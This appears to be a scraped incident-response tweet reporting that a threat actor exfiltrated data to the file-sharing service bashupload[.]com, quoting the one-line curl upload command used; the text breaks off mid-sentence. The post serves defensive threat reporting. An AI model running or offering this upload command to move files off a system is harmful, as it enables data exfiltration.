 malmoeb's tweet image. During a recent Incident Response case, we observed the threat actor exfiltrating data to the platform bashupload[.]com, which enables easy file uploads via a simple cURL command:  
curl bashupload[.]com -T your_file.txt

Notably, Palo Alto highlighted this service in a February…